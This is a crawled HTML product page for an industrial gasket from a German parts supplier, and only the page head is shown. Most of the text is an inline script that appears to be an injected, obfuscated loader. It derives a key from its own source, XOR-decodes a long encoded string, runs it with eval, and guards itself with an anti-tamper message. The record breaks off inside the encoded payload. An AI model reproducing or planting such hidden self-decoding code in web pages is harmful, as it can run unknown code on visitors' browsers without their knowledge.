

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/en-us/product/bollfilter-3532219-gasket-290.html
body_size: 18145
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="Bollfilter 3532219 Gasket,bollfilter-3532219-gasket,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>Bollfilter 3532219 Gasket - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/bollfilter-3532219-gasket-290.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/bollfilter-3532219-gasket-290.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/bollfilter-3532219-gasket-290.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/bollfilter-3532219-gasket-290.html" />
<link rel="amphtml" href="https://kraftindustrie.de/en-us/product/bollfilter-3532219-gasket-290-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*$+%01FBN%14%05%06%0F%09%1A%02%08%07C:%00$%1FCN%12%11%16%15%1F%1C%05G%06%01\'%0ABG@21%25%00